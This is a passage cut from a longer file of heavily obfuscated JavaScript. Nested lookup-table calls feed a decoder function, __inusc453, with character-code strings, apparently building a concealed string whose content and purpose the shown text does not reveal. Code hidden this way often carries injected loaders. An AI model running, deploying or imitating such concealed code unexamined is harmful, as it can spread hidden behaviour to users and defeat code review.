,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7a